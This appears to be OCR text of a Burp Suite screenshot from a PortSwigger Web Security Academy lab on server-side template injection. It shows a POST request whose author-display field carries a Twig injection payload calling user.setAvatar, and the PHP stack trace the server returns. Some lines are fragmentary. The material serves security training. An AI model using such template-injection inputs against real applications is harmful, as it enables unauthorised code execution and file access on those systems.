 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to vcth4nh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
Send Cancel < > Follow redirection
Target: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
3 Cookie: session=g4AwPlc7roWjZYKsrNM8zYKMnroxMCqm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
11 Referer: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar('aaa','bbbbb')&csrf=in8qfHavmFUVNJuNOM0yOsLGLR4hvU79
Response
Pretty
1 HTT
2 Loc
3 Con
4 Con
5
6
Server-side template injection w × +
https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/post?postId=3
Web Security
Academy
Server-side template injection with a custom exploit
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
PHP Fatal error: Uncaught Exception: Uploaded file mime type is not an image: bbbbb in /home/carlos/User.php:28 Stack trace: #0
/usr/local/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Extension/Core.php(1601): User->setAvatar() #1 /usr/local/envs/php-twig-2.4.6
/vendor/twig/twig/lib/Twig/Environment.php(378) : eval()'d code(23): twig_get_attribute() #2 /usr/local/envs/php-twig-2.4.6/vendor/twig/twig
/lib/Twig/Template.php(394): __TwigTemplate_d277c6ee79922ec9b050cb6a356c5851a3dab56d500ff482e1e67b1d649f4bd4->doDisplay()
#3 /usr/local/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(371): Twig_Template->displayWithErrorHandling() #4 /usr/local
/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(379): Twig_Template->display() #5 /usr/local/envs/php-twig-2.4.6/vendor
/twig/twig/lib/Twig/Environment.php(289): Twig_Template->render() #6 Command line code(10): Twig_Environment->render() #7 {main}
Next Twig_Error_Runtime: An exception has been thrown during the rendering of a template ("Uploaded file mime type is not in /usr/local
/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php on line 409
Inspector
5
changes
2
0
2
1
17
3